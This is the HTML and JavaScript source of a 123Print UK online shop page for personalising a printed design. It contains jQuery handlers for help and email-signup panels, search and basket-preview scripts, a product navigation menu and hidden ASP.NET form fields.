    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dwgvc4faEQ763VcyzMYikcUZBEwiEVRXVXhj_jZoYPPDhgBb69qq1gEOR9JnFbgOz2UiMfidezpDPvAKMFp4oJO' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2Wpn1FVEK73UQ5ZsxHDW7i9HmNqnb0UBf5Vrj0z0cwNq0" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100476" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10009008" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="flowers, floral, patterns, shapes, elegant" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
